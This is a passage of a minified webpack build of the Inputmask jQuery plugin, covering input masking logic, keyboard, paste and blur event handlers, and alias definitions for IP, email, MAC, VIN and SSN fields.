i=e?e.inputmask:this;if(l.ie){if(e.inputmask._valueGet()!==t&&(e.placeholder!==t||""===e.placeholder)){var n=s.getBuffer.call(i).slice(),o=e.inputmask._valueGet();if(o!==t){var r=s.getLastValidPosition.call(i);-1===r&&o===s.getBufferTemplate.call(i).join("")?n=[]:-1!==r&&d.call(i,n),f(e,n)}}}else e.placeholder!==t&&(e.placeholder=t,""===e.placeholder&&e.removeAttribute("placeholder"))},t.unmaskedvalue=function(e){var t=e?e.inputmask:this,i=t.opts,n=t.maskset;if(e){if(void 0===e.inputmask)return e.value;e.inputmask&&e.inputmask.refreshValue&&u(e,e.inputmask._valueGet(!0))}var o=[],r=n.validPositions;for(var a in r)r[a]&&r[a].match&&(1!=r[a].match.static||Array.isArray(n.metadata)&&!0!==r[a].generatedInput)&&o.push(r[a].input);var l=0===o.length?"":(t.isRTL?o.reverse():o).join("");if("function"==typeof i.onUnMask){var c=(t.isRTL?s.getBuffer.call(t).slice().reverse():s.getBuffer.call(t)).join("");l=i.onUnMask.call(t,c,l,i)}return l},t.writeBuffer=f;var n,o=(n=i(0))&&n.__esModule?n:{default:n},r=i(3),s=i(2),a=i(4),l=i(7),c=i(6);function u(e,t){var i=e?e.inputmask:this,n=i.opts;e.inputmask.refreshValue=!1,"function"==typeof n.onBeforeMask&&(t=n.onBeforeMask.call(i,t,n)||t),p(e,!0,!1,t=t.toString().split("")),i.undoValue=s.getBuffer.call(i).join(""),(n.clearMaskOnLostFocus||n.clearIncomplete)&&e.inputmask._valueGet()===s.getBufferTemplate.call(i).join("")&&-1===s.getLastValidPosition.call(i)&&e.inputmask._valueSet("")}function d(e){e.length=0;for(var t,i=r.getMaskTemplate.call(this,!0,0,!0,void 0,!0);void 0!==(t=i.shift());)e.push(t);return e}function p(e,t,i,n,o){var l=e?e.inputmask:this,u=l.maskset,d=l.opts,p=l.dependencyLib,h=n.slice(),g="",v=-1,m=void 0,y=d.skipOptionalPartCharacter;d.skipOptionalPartCharacter="",s.resetMaskSet.call(l),u.tests={},v=d.radixPoint?s.determineNewCaretPosition.call(l,{begin:0,end:0}).begin:0,u.p=v,l.caretPos={begin:v};var b=[],k=l.caretPos;if(h.forEach(function(t,n){if(void 0!==t)if(void 0===u.validPositions[n]&&h[n]===r.getPlaceholder.call(l,n)&&s.isMask.call(l,n,!0)&&!1===a.isValid.call(l,n,h[n],!0,void 0,void 0,!0))u.p++;else{var o=new p.Event("_checkval");o.which=t.toString().charCodeAt(0),g+=t;var d=s.getLastValidPosition.call(l,void 0,!0);!function(e,t){for(var i=r.getMaskTemplate.call(l,!0,0).slice(e,s.seekNext.call(l,e)).join("").replace(/'/g,""),n=i.indexOf(t);0<n&&" "===i[n-1];)n--;var o=0===n&&!s.isMask.call(l,e)&&(r.getTest.call(l,e).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e).match.static&&r.getTest.call(l,e).match.nativeDef==="'"+t.charAt(0)||" "===r.getTest.call(l,e).match.nativeDef&&(r.getTest.call(l,e+1).match.nativeDef===t.charAt(0)||!0===r.getTest.call(l,e+1).match.static&&r.getTest.call(l,e+1).match.nativeDef==="'"+t.charAt(0)));if(!o&&0<n&&!s.isMask.call(l,e,!1,!0)){var a=s.seekNext.call(l,e);l.caretPos.begin<a&&(l.caretPos={begin:a})}return o}(v,g)?(m=c.EventHandlers.keypressEvent.call(e||l,o,!0,!1,i,l.caretPos.begin))&&(v=l.caretPos.begin+1,g=""):m=c.EventHandlers.keypressEvent.call(e||l,o,!0,!1,i,d+1),m?(void 0!==m.pos&&u.validPositions[m.pos]&&!0===u.validPositions[m.pos].match.static&&void 0===u.validPositions[m.pos].alternation&&(b.push(m.pos),l.isRTL||(m.forwardPosition=m.pos+1)),f.call(l,void 0,s.getBuffer.call(l),m.forwardPosition,o,!1),l.caretPos={begin:m.forwardPosition,end:m.forwardPosition},k=l.caretPos):l.caretPos=k}}),0<b.length){var w,_,x=s.seekNext.call(l,-1,void 0,!1);if(!a.isComplete.call(l,s.getBuffer.call(l))&&b.length<=x||a.isComplete.call(l,s.getBuffer.call(l))&&0<b.length&&b.length!==x&&0===b[0])for(var S=x;void 0!==(w=b.shift());){var T=new p.Event("_checkval");if((_=u.validPositions[w]).generatedInput=!0,T.which=_.input.charCodeAt(0),(m=c.EventHandlers.keypressEvent.call(e,T,!0,!1,i,S))&&void 0!==m.pos&&m.pos!==w&&u.validPositions[m.pos]&&!0===u.validPositions[m.pos].match.static)b.push(m.pos);else if(!m)break;S++}}t&&f.call(l,e,s.getBuffer.call(l),m?m.forwardPosition:l.caretPos.begin,o||new p.Event("checkval"),o&&"input"===o.type&&l.undoValue!==s.getBuffer.call(l).join("")),d.skipOptionalPartCharacter=y}function f(e,t,i,n,r){var l=e?e.inputmask:this,c=l.opts,u=l.dependencyLib;if(n&&"function"==typeof c.onBeforeWrite){var d=c.onBeforeWrite.call(l,n,t,i,c);if(d){if(d.refreshFromBuffer){var p=d.refreshFromBuffer;a.refreshFromBuffer.call(l,!0===p?p:p.start,p.end,d.buffer||t),t=s.getBuffer.call(l,!0)}void 0!==i&&(i=void 0!==d.caret?d.caret:i)}}if(void 0!==e&&(e.inputmask._valueSet(t.join("")),void 0===i||void 0!==n&&"blur"===n.type||s.caret.call(l,e,i,void 0,void 0,void 0!==n&&"keydown"===n.type&&(n.keyCode===o.default.DELETE||n.keyCode===o.default.BACKSPACE)),!0===r)){var f=u(e),h=e.inputmask._valueGet();e.inputmask.skipInputEvent=!0,f.trigger("input"),setTimeout(function(){h===s.getBufferTemplate.call(l).join("")?f.trigger("cleared"):!0===a.isComplete.call(l,t)&&f.trigger("complete")},0)}}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EventHandlers=void 0;var n,o=i(2),r=(n=i(0))&&n.__esModule?n:{default:n},s=i(7),a=i(4),l=i(5),c=i(3);var u={keydownEvent:function(e){var t=this.inputmask,i=t.opts,n=t.dependencyLib,u=t.maskset,d=this,p=n(d),f=e.keyCode,h=o.caret.call(t,d),g=i.onKeyDown.call(this,e,o.getBuffer.call(t),h,i);if(void 0!==g)return g;if(f===r.default.BACKSPACE||f===r.default.DELETE||s.iphone&&f===r.default.BACKSPACE_SAFARI||e.ctrlKey&&f===r.default.X&&!("oncut"in d))e.preventDefault(),a.handleRemove.call(t,d,f,h),(0,l.writeBuffer)(d,o.getBuffer.call(t,!0),u.p,e,d.inputmask._valueGet()!==o.getBuffer.call(t).join(""));else if(f===r.default.END||f===r.default.PAGE_DOWN){e.preventDefault();var v=o.seekNext.call(t,o.getLastValidPosition.call(t));o.caret.call(t,d,e.shiftKey?h.begin:v,v,!0)}else f===r.default.HOME&&!e.shiftKey||f===r.default.PAGE_UP?(e.preventDefault(),o.caret.call(t,d,0,e.shiftKey?h.begin:0,!0)):(i.undoOnEscape&&f===r.default.ESCAPE||90===f&&e.ctrlKey)&&!0!==e.altKey?((0,l.checkVal)(d,!0,!1,t.undoValue.split("")),p.trigger("click")):!0===i.tabThrough&&f===r.default.TAB?!0===e.shiftKey?(h.end=o.seekPrevious.call(t,h.end,!0),!0===c.getTest.call(t,h.end-1).match.static&&h.end--,h.begin=o.seekPrevious.call(t,h.end,!0),0<=h.begin&&0<h.end&&(e.preventDefault(),o.caret.call(t,d,h.begin,h.end))):(h.begin=o.seekNext.call(t,h.begin,!0),h.end=o.seekNext.call(t,h.begin,!0),h.end<u.maskLength&&h.end--,h.begin<=u.maskLength&&(e.preventDefault(),o.caret.call(t,d,h.begin,h.end))):e.shiftKey||i.insertModeVisual&&!1===i.insertMode&&(f===r.default.RIGHT?setTimeout(function(){var e=o.caret.call(t,d);o.caret.call(t,d,e.begin)},0):f===r.default.LEFT&&setTimeout(function(){var e=o.translatePosition.call(t,d.inputmask.caretPos.begin);o.translatePosition.call(t,d.inputmask.caretPos.end);t.isRTL?o.caret.call(t,d,e+(e===u.maskLength?0:1)):o.caret.call(t,d,e-(0===e?0:1))},0));t.ignorable=i.ignorables.includes(f)},keypressEvent:function(e,t,i,n,s){var c=this.inputmask||this,u=c.opts,d=c.dependencyLib,p=c.maskset,f=c.el,h=d(f),g=e.which||e.charCode||e.keyCode;if(!(!0===t||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||c.ignorable))return g===r.default.ENTER&&c.undoValue!==o.getBuffer.call(c).join("")&&(c.undoValue=o.getBuffer.call(c).join(""),setTimeout(function(){h.trigger("change")},0)),c.skipInputEvent=!0,!0;if(g){44!==g&&46!==g||3!==e.location||""===u.radixPoint||(g=u.radixPoint.charCodeAt(0));var v,m=t?{begin:s,end:s}:o.caret.call(c,f),y=String.fromCharCode(g);p.writeOutBuffer=!0;var b=a.isValid.call(c,m,y,n,void 0,void 0,void 0,t);if(!1!==b&&(o.resetMaskSet.call(c,!0),v=void 0!==b.caret?b.caret:o.seekNext.call(c,b.pos.begin?b.pos.begin:b.pos),p.p=v),v=u.numericInput&&void 0===b.caret?o.seekPrevious.call(c,v):v,!1!==i&&(setTimeout(function(){u.onKeyValidation.call(f,g,b)},0),p.writeOutBuffer&&!1!==b)){var k=o.getBuffer.call(c);(0,l.writeBuffer)(f,k,v,e,!0!==t)}if(e.preventDefault(),t)return!1!==b&&(b.forwardPosition=v),b}},keyupEvent:function(e){var t=this.inputmask;!t.isComposing||e.keyCode!==r.default.KEY_229&&e.keyCode!==r.default.ENTER||t.$el.trigger("input")},pasteEvent:function(e){var t,i=this.inputmask,n=i.opts,r=i._valueGet(!0),s=o.caret.call(i,this);i.isRTL&&(t=s.end,s.end=s.begin,s.begin=t);var a=r.substr(0,s.begin),c=r.substr(s.end,r.length);if(a==(i.isRTL?o.getBufferTemplate.call(i).slice().reverse():o.getBufferTemplate.call(i)).slice(0,s.begin).join("")&&(a=""),c==(i.isRTL?o.getBufferTemplate.call(i).slice().reverse():o.getBufferTemplate.call(i)).slice(s.end).join("")&&(c=""),window.clipboardData&&window.clipboardData.getData)r=a+window.clipboardData.getData("Text")+c;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;r=a+e.clipboardData.getData("text/plain")+c}var u=r;if("function"==typeof n.onBeforePaste){if(!1===(u=n.onBeforePaste.call(i,r,n)))return e.preventDefault();u=u||r}return(0,l.checkVal)(this,!0,!1,u.toString().split(""),e),e.preventDefault()},inputFallBackEvent:function(e){var t=this.inputmask,i=t.opts,n=t.dependencyLib;var a=this,d=a.inputmask._valueGet(!0),p=(t.isRTL?o.getBuffer.call(t).slice().reverse():o.getBuffer.call(t)).join(""),f=o.caret.call(t,a,void 0,void 0,!0);if(p!==d){var h=function(e,n,r){for(var s,a,l,u=e.substr(0,r.begin).split(""),d=e.substr(r.begin).split(""),p=n.substr(0,r.begin).split(""),f=n.substr(r.begin).split(""),h=u.length>=p.length?u.length:p.length,g=d.length>=f.length?d.length:f.length,v="",m=[];u.length<h;)u.push("~");for(;p.length<h;)p.push("~");for(;d.length<g;)d.unshift("~");for(;f.length<g;)f.unshift("~");var y=u.concat(d),b=p.concat(f);for(a=0,s=y.length;a<s;a++)switch(l=c.getPlaceholder.call(t,o.translatePosition.call(t,a)),v){case"insertText":b[a-1]===y[a]&&r.begin==y.length-1&&m.push(y[a]),a=s;break;case"insertReplacementText":case"deleteContentBackward":"~"===y[a]?r.end++:a=s;break;default:y[a]!==b[a]&&("~"!==y[a+1]&&y[a+1]!==l&&void 0!==y[a+1]||(b[a]!==l||"~"!==b[a+1])&&"~"!==b[a]?"~"===b[a+1]&&b[a]===y[a+1]?(v="insertText",m.push(y[a]),r.begin--,r.end--):y[a]!==l&&"~"!==y[a]&&("~"===y[a+1]||b[a]!==y[a]&&b[a+1]===y[a+1])?(v="insertReplacementText",m.push(y[a]),r.begin--):"~"===y[a]?(v="deleteContentBackward",!o.isMask.call(t,o.translatePosition.call(t,a),!0)&&b[a]!==i.radixPoint||r.end++):a=s:(v="insertText",m.push(y[a]),r.begin--,r.end--))}return{action:v,data:m,caret:r}}(d=function(e,i,n){if(s.iemobile){var r=i.replace(o.getBuffer.call(t).join(""),"");if(1===r.length){var a=i.split("");a.splice(n.begin,0,r),i=a.join("")}}return i}(0,d,f),p,f);switch((a.inputmask.shadowRoot||document).activeElement!==a&&a.focus(),(0,l.writeBuffer)(a,o.getBuffer.call(t)),o.caret.call(t,a,f.begin,f.end,!0),h.action){case"insertText":case"insertReplacementText":h.data.forEach(function(e,i){var o=new n.Event("keypress");o.which=e.charCodeAt(0),t.ignorable=!1,u.keypressEvent.call(a,o)}),setTimeout(function(){t.$el.trigger("keyup")},0);break;case"deleteContentBackward":var g=new n.Event("keydown");g.keyCode=r.default.BACKSPACE,u.keydownEvent.call(a,g);break;default:(0,l.applyInputValue)(a,d)}e.preventDefault()}},compositionendEvent:function(e){var t=this.inputmask;t.isComposing=!1,t.$el.trigger("input")},setValueEvent:function(e,t,i){var n=this.inputmask,r=e&&e.detail?e.detail[0]:t;void 0===r&&(r=this.inputmask._valueGet(!0)),(0,l.applyInputValue)(this,r),(e.detail&&void 0!==e.detail[1]||void 0!==i)&&o.caret.call(n,this,e.detail?e.detail[1]:i)},focusEvent:function(e){var t=this.inputmask,i=t.opts,n=this.inputmask._valueGet();i.showMaskOnFocus&&n!==o.getBuffer.call(t).join("")&&(0,l.writeBuffer)(this,o.getBuffer.call(t),o.seekNext.call(t,o.getLastValidPosition.call(t))),!0!==i.positionCaretOnTab||!1!==t.mouseEnter||a.isComplete.call(t,o.getBuffer.call(t))&&-1!==o.getLastValidPosition.call(t)||u.clickEvent.apply(this,[e,!0]),t.undoValue=o.getBuffer.call(t).join("")},invalidEvent:function(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function(){var e=this.inputmask,t=e.opts;e.mouseEnter=!1,t.clearMaskOnLostFocus&&(this.inputmask.shadowRoot||document).activeElement!==this&&(0,l.HandleNativePlaceholder)(this,e.originalPlaceholder)},clickEvent:function(e,t){var i=this.inputmask;if((this.inputmask.shadowRoot||document).activeElement===this){var n=o.determineNewCaretPosition.call(i,o.caret.call(i,this),t);void 0!==n&&o.caret.call(i,this,n)}},cutEvent:function(e){var t=this.inputmask,i=t.maskset,n=o.caret.call(t,this),s=window.clipboardData||e.clipboardData,c=t.isRTL?o.getBuffer.call(t).slice(n.end,n.begin):o.getBuffer.call(t).slice(n.begin,n.end);s.setData("text",t.isRTL?c.reverse().join(""):c.join("")),document.execCommand&&document.execCommand("copy"),a.handleRemove.call(t,this,r.default.DELETE,n),(0,l.writeBuffer)(this,o.getBuffer.call(t),i.p,e,t.undoValue!==o.getBuffer.call(t).join(""))},blurEvent:function(e){var t=this.inputmask,i=t.opts,n=(0,t.dependencyLib)(this);if(this.inputmask){(0,l.HandleNativePlaceholder)(this,t.originalPlaceholder);var r=this.inputmask._valueGet(),s=o.getBuffer.call(t).slice();""!==r&&(i.clearMaskOnLostFocus&&(-1===o.getLastValidPosition.call(t)&&r===o.getBufferTemplate.call(t).join("")?s=[]:l.clearOptionalTail.call(t,s)),!1===a.isComplete.call(t,s)&&(setTimeout(function(){n.trigger("incomplete")},0),i.clearIncomplete&&(o.resetMaskSet.call(t),s=i.clearMaskOnLostFocus?[]:o.getBufferTemplate.call(t).slice())),(0,l.writeBuffer)(this,s,void 0,e)),t.undoValue!==o.getBuffer.call(t).join("")&&(t.undoValue=o.getBuffer.call(t).join(""),n.trigger("change"))}},mouseenterEvent:function(){var e=this.inputmask,t=e.opts;e.mouseEnter=!0,(this.inputmask.shadowRoot||document).activeElement!==this&&(null==e.originalPlaceholder&&this.placeholder!==e.originalPlaceholder&&(e.originalPlaceholder=this.placeholder),t.showMaskOnHover&&(0,l.HandleNativePlaceholder)(this,(e.isRTL?o.getBufferTemplate.call(e).slice().reverse():o.getBufferTemplate.call(e)).join("")))},submitEvent:function(){var e=this.inputmask,t=e.opts;e.undoValue!==o.getBuffer.call(e).join("")&&e.$el.trigger("change"),t.clearMaskOnLostFocus&&-1===o.getLastValidPosition.call(e)&&e._valueGet&&e._valueGet()===o.getBufferTemplate.call(e).join("")&&e._valueSet(""),t.clearIncomplete&&!1===a.isComplete.call(e,o.getBuffer.call(e))&&e._valueSet(""),t.removeMaskOnSubmit&&(e._valueSet(e.unmaskedvalue(),!0),setTimeout(function(){(0,l.writeBuffer)(e.el,o.getBuffer.call(e))},0))},resetEvent:function(){var e=this.inputmask;e.refreshValue=!0,setTimeout(function(){(0,l.applyInputValue)(e.el,e._valueGet(!0))},0)}};t.EventHandlers=u},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.iphone=t.iemobile=t.mobile=t.ie=t.ua=void 0;var n=window.navigator&&window.navigator.userAgent||"",o=0<n.indexOf("MSIE ")||0<n.indexOf("Trident/"),r="ontouchstart"in window,s=/iemobile/i.test(n),a=/iphone/i.test(n)&&!s;t.iphone=a,t.iemobile=s,t.mobile=r,t.ie=o,t.ua=n},function(e,t){e.exports=__WEBPACK_EXTERNAL_MODULE__8__},function(e,t,i){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===n("test".__proto__)?function(e){return e.__proto__}:function(e){return e.constructor.prototype})},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mask=function(){var e=this,t=this.opts,i=this.el,n=this.dependencyLib;a.EventRuler.off(i);var d=function(t,i){"textarea"!==t.tagName.toLowerCase()&&i.ignorables.push(o.default.ENTER);var l=t.getAttribute("type"),c="input"===t.tagName.toLowerCase()&&i.supportsInputType.includes(l)||t.isContentEditable||"textarea"===t.tagName.toLowerCase();if(!c)if("input"===t.tagName.toLowerCase()){var u=document.createElement("input");u.setAttribute("type",l),c="text"===u.type,u=null}else c="partial";return!1!==c?function(t){var o,l;function c(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==r.getLastValidPosition.call(e)||!0!==i.nullable?(this.inputmask.shadowRoot||document.activeElement)===this&&i.clearMaskOnLostFocus?(e.isRTL?s.clearOptionalTail.call(e,r.getBuffer.call(e).slice()).reverse():s.clearOptionalTail.call(e,r.getBuffer.call(e).slice())).join(""):o.call(this):"":o.call(this)}function u(e){l.call(this,e),this.inputmask&&(0,s.applyInputValue)(this,e)}if(!t.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){var d=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(t),"value"):void 0;d&&d.get&&d.set?(o=d.get,l=d.set,Object.defineProperty(t,"value",{get:c,set:u,configurable:!0})):"input"!==t.tagName.toLowerCase()&&(o=function(){return this.textContent},l=function(e){this.textContent=e},Object.defineProperty(t,"value",{get:c,set:u,configurable:!0}))}else document.__lookupGetter__&&t.__lookupGetter__("value")&&(o=t.__lookupGetter__("value"),l=t.__lookupSetter__("value"),t.__defineGetter__("value",c),t.__defineSetter__("value",u));t.inputmask.__valueGet=o,t.inputmask.__valueSet=l}t.inputmask._valueGet=function(t){return e.isRTL&&!0!==t?o.call(this.el).split("").reverse().join(""):o.call(this.el)},t.inputmask._valueSet=function(t,i){l.call(this.el,null==t?"":!0!==i&&e.isRTL?t.split("").reverse().join(""):t)},void 0===o&&(o=function(){return this.value},l=function(e){this.value=e},function(t){if(n.valHooks&&(void 0===n.valHooks[t]||!0!==n.valHooks[t].inputmaskpatch)){var o=n.valHooks[t]&&n.valHooks[t].get?n.valHooks[t].get:function(e){return e.value},a=n.valHooks[t]&&n.valHooks[t].set?n.valHooks[t].set:function(e,t){return e.value=t,e};n.valHooks[t]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var n=o(t);return-1!==r.getLastValidPosition.call(e,void 0,void 0,t.inputmask.maskset.validPositions)||!0!==i.nullable?n:""}return o(t)},set:function(e,t){var i=a(e,t);return e.inputmask&&(0,s.applyInputValue)(e,t),i},inputmaskpatch:!0}}}(t.type),function(t){a.EventRuler.on(t,"mouseenter",function(){var t=this.inputmask._valueGet(!0);t!==(e.isRTL?r.getBuffer.call(e).reverse():r.getBuffer.call(e)).join("")&&(0,s.applyInputValue)(this,t)})}(t))}}(t):t.inputmask=void 0,c}(i,t);if(!1!==d){e.originalPlaceholder=i.placeholder,e.maxLength=void 0!==i?i.maxLength:void 0,-1===e.maxLength&&(e.maxLength=void 0),"inputMode"in i&&null===i.getAttribute("inputmode")&&(i.inputMode=t.inputmode,i.setAttribute("inputmode",t.inputmode)),!0===d&&(t.showMaskOnFocus=t.showMaskOnFocus&&-1===["cc-number","cc-exp"].indexOf(i.autocomplete),l.iphone&&(t.insertModeVisual=!1),a.EventRuler.on(i,"submit",u.EventHandlers.submitEvent),a.EventRuler.on(i,"reset",u.EventHandlers.resetEvent),a.EventRuler.on(i,"blur",u.EventHandlers.blurEvent),a.EventRuler.on(i,"focus",u.EventHandlers.focusEvent),a.EventRuler.on(i,"invalid",u.EventHandlers.invalidEvent),a.EventRuler.on(i,"click",u.EventHandlers.clickEvent),a.EventRuler.on(i,"mouseleave",u.EventHandlers.mouseleaveEvent),a.EventRuler.on(i,"mouseenter",u.EventHandlers.mouseenterEvent),a.EventRuler.on(i,"paste",u.EventHandlers.pasteEvent),a.EventRuler.on(i,"cut",u.EventHandlers.cutEvent),a.EventRuler.on(i,"complete",t.oncomplete),a.EventRuler.on(i,"incomplete",t.onincomplete),a.EventRuler.on(i,"cleared",t.oncleared),!0!==t.inputEventOnly&&(a.EventRuler.on(i,"keydown",u.EventHandlers.keydownEvent),a.EventRuler.on(i,"keypress",u.EventHandlers.keypressEvent),a.EventRuler.on(i,"keyup",u.EventHandlers.keyupEvent)),(l.mobile||t.inputEventOnly)&&i.removeAttribute("maxLength"),a.EventRuler.on(i,"input",u.EventHandlers.inputFallBackEvent),a.EventRuler.on(i,"compositionend",u.EventHandlers.compositionendEvent)),a.EventRuler.on(i,"setvalue",u.EventHandlers.setValueEvent),e.undoValue=r.getBufferTemplate.call(e).join("");var p=(i.inputmask.shadowRoot||document).activeElement;if(""!==i.inputmask._valueGet(!0)||!1===t.clearMaskOnLostFocus||p===i){(0,s.applyInputValue)(i,i.inputmask._valueGet(!0),t);var f=r.getBuffer.call(e).slice();!1===c.isComplete.call(e,f)&&t.clearIncomplete&&r.resetMaskSet.call(e),t.clearMaskOnLostFocus&&p!==i&&(-1===r.getLastValidPosition.call(e)?f=[]:s.clearOptionalTail.call(e,f)),(!1===t.clearMaskOnLostFocus||t.showMaskOnFocus&&p===i||""!==i.inputmask._valueGet(!0))&&(0,s.writeBuffer)(i,f),p===i&&r.caret.call(e,i,r.seekNext.call(e,r.getLastValidPosition.call(e)))}}},i(9);var n,o=(n=i(0))&&n.__esModule?n:{default:n},r=i(2),s=i(5),a=i(11),l=i(7),c=i(4),u=i(6)},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EventRuler=void 0;var n=a(i(1)),o=a(i(0)),r=i(2),s=i(5);function a(e){return e&&e.__esModule?e:{default:e}}var l={on:function(e,t,i){var a=e.inputmask.dependencyLib,l=function(t){t.originalEvent&&(t=t.originalEvent||t,arguments[0]=t);var a,l=this,c=l.inputmask,u=c?c.opts:void 0,d=c.dependencyLib;if(void 0===c&&"FORM"!==this.nodeName){var p=d.data(l,"_inputmask_opts");d(l).off(),p&&new n.default(p).mask(l)}else{if("setvalue"===t.type||"FORM"===this.nodeName||!(l.disabled||l.readOnly&&!("keydown"===t.type&&t.ctrlKey&&67===t.keyCode||!1===u.tabThrough&&t.keyCode===o.default.TAB))){switch(t.type){case"input":if(!0===c.skipInputEvent||t.inputType&&"insertCompositionText"===t.inputType)return c.skipInputEvent=!1,t.preventDefault();break;case"keydown":c.skipKeyPressEvent=!1,c.skipInputEvent=c.isComposing=t.keyCode===o.default.KEY_229;break;case"keyup":case"compositionend":c.isComposing&&(c.skipInputEvent=!1);break;case"keypress":if(!0===c.skipKeyPressEvent)return t.preventDefault();c.skipKeyPressEvent=!0;break;case"click":case"focus":return c.validationEvent?(c.validationEvent=!1,e.blur(),(0,s.HandleNativePlaceholder)(e,(c.isRTL?r.getBufferTemplate.call(c).slice().reverse():r.getBufferTemplate.call(c)).join("")),setTimeout(function(){e.focus()},3e3)):(a=arguments,setTimeout(function(){e.inputmask&&i.apply(l,a)},0)),!1}var f=i.apply(l,arguments);return!1===f&&(t.preventDefault(),t.stopPropagation()),f}t.preventDefault()}};e.inputmask.events[t]=e.inputmask.events[t]||[],e.inputmask.events[t].push(l),["submit","reset"].includes(t)?null!==e.form&&a(e.form).on(t,l.bind(e)):a(e).on(t,l)},off:function(e,t){if(e.inputmask&&e.inputmask.events){var i=e.inputmask.dependencyLib,n=e.inputmask.events;for(var o in t&&((n=[])[t]=e.inputmask.events[t]),n){for(var r=n[o];0<r.length;){var s=r.pop();["submit","reset"].includes(o)?null!==e.form&&i(e.form).off(o,s):i(e).off(o,s)}delete e.inputmask.events[o]}}}};t.EventRuler=l},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,o=(n=i(8))&&n.__esModule?n:{default:n};if(void 0===o.default)throw"jQuery not loaded!";var r=o.default;t.default=r},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _default="undefined"!=typeof window?window:new(eval("require('jsdom').JSDOM"))("").window;exports.default=_default},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(n,"\\$1")};var n=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim")},function(e,t,i){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(16),i(20),i(21),i(22);var o=((n=i(1))&&n.__esModule?n:{default:n}).default;t.default=o},function(e,t,i){"use strict";var n,o=(n=i(1))&&n.__esModule?n:{default:n};o.default.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var r=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function s(e,t,i,n,o){return e=-1<i-1&&"."!==t.buffer[i-1]?(e=t.buffer[i-1]+e,-1<i-2&&"."!==t.buffer[i-2]?t.buffer[i-2]+e:"0"+e):"00"+e,r.test(e)}o.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i[i[i]].j[j[j]].k[k[k]].l[l[l]]",definitions:{i:{validator:s},j:{validator:s},k:{validator:s},l:{validator:s}},onUnMask:function(e,t,i){return e},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,casing:"lower",onBeforePaste:function(e,t){return(e=e.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function(e,t,i){return e},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function(e,t,i,n,o,r,s){return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(e.join(""))}}})},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.generateMaskSet=function(e,t){function i(e,i,n){var r,s,a=!1;if(null!==e&&""!==e||(a=null!==n.regex,e=a?(e=n.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(a=!0,".*")),1===e.length&&!1===n.greedy&&0!==n.repeat&&(n.placeholder=""),0<n.repeat||"*"===n.repeat||"+"===n.repeat){var l="*"===n.repeat?0:"+"===n.repeat?1:n.repeat;e=n.groupmarker[0]+e+n.groupmarker[1]+n.quantifiermarker[0]+l+","+n.repeat+n.quantifiermarker[1]}return s=a?"regex_"+n.regex:n.numericInput?e.split("").reverse().join(""):e,!1!==n.keepStatic&&(s="ks_"+s),void 0===Inputmask.prototype.masksCache[s]||!0===t?(r={mask:e,maskToken:Inputmask.prototype.analyseMask(e,a,n),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},excludes:{},metadata:i,maskLength:void 0,jitOffset:{}},!0!==t&&(Inputmask.prototype.masksCache[s]=r,r=o.default.extend(!0,{},Inputmask.prototype.masksCache[s]))):r=o.default.extend(!0,{},Inputmask.prototype.masksCache[s]),r}if("function"==typeof e.mask&&(e.mask=e.mask(e)),Array.isArray(e.mask)){if(1<e.mask.length){null===e.keepStatic&&(e.keepStatic=!0);var n=e.groupmarker[0];return(e.isRTL?e.mask.reverse():e.mask).forEach(function(t){1<n.length&&(n+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),void 0!==t.mask&&"function"!=typeof t.mask?n+=t.mask:n+=t}),i(n+=e.groupmarker[1],e.mask,e)}e.mask=e.mask.pop()}return null===e.keepStatic&&(e.keepStatic=!1),e.mask&&void 0!==e.mask.mask&&"function"!=typeof 